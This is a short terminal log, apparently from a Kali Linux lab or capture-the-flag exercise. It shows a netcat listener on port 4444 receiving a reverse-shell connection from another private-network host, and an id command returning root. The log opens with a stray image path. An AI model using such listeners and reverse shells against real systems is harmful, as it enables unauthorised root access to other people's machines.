 ^C sent 3, rcvd 54
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.234.136: inverse host lookup failed: Unknown host
connect to [192.168.234.128] from (UNKNOWN) [192.168.234.136] 40118
id
uid=0(root) gid=0(root) groups=0(root)